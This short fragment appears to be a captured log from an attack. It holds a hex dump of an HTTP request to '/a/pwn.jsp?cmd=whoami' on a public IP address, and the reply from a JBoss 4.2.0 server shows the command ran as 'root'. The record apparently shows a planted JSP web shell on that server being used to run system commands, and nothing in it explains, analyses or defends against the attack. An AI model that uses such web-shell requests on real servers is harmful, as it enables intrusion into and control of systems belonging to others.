 0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 77 68 6f 61 6d 69 20 48 54 54 50 2f 31 [md=whoami HTTP/1]
20 : 2e 30 0d 0a 48 6f 73 74 3a 20 31 32 32 2e 32 32 [.0..Host: 122.22]
30 : 34 2e 31 36 39 2e 31 39 30 3a 31 30 30 38 30 0d [4.169.190:10080.]
40 : 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 43 6c 6f [.Connection: Clo]
50 : 73 65 0d 0a 0d 0a [se....]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.0.GA (build: SVNTag=JBoss_4_2_0_GA date=200
705111440)/Tomcat-5.5
Set-Cookie: JSESSIONID=0FE66F9E6E332302E313EF19F6CC1164; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 9
Date: Fri, 18 Jul 2014 07:38:44 GMT
Connection: close
root